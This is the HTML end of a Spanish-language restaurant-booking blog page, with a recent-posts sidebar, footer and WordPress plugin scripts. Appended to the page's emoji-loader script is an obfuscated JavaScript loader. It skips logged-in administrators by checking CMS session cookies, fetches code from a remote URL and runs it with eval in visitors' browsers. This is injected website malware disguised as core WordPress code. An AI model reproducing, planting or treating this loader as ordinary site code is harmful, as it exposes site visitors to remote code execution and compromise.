https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">¡Comienza el Año Nuevo con experiencias inolvidables!</h4>
											<p class="font-opensans-reg">diciembre 23, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-navidenas-tea-time-desayuno-buffet-cenas-para-toda-la-familia-y-mucho-mas/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias navideñas: Tea time, desayuno buffet, cenas para toda la familia y ¡mucho más!</h4>
											<p class="font-opensans-reg">diciembre 12, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
				</ul>
				
						
			</div>					</aside>
					
							
			</div>
			
		</div>
	</section>

</div>

		<!-- footer -->
		<footer id="site-footer">
			
									
						
				<!-- footer social icons -->
				<div id="footer-social" class="footer-social-wide">
					<div class="container">
						<div id="footer-social-inner">
						
							<!-- footer social icons -->
							<ul class="footer-social font-opensans-reg text-footer-social">
															</ul>
						
						</div>
					</div>
				</div>
				
						
						
							
				<!-- footer bottom -->
				<div id="footer-bottom" class="footer-bottom-menu-hidden">
					<div class="container">
						<div id="footer-bottom-inner" class="clearfix">
						
													
							<!-- copyright text -->
							<p id="footer-copyright" class="font-opensans-reg">© 2020 Mesa 24/7. Todos los derechos reservados</p>
							
														
								<!-- scroll to top -->
								<div id="scroll-top" >
									<span class="fa fa-angle-up"></span>
								</div>
								
													
						</div>	
					</div>
				</div>
				
			
		</footer>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aspect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://blog.mesa247.pe/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/themes/aspect/assets/js/main.min.js?ver=1.2" id="aspect_main_js-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.mesa247.pe/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.19" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.2" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.2" id="jquery-lazyloadxt-extend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.mesa247.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};
//# sourceURL=https://blog.mesa247.pe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- ngfb footer: no buttons enabled or requested -->
	</body>
</html>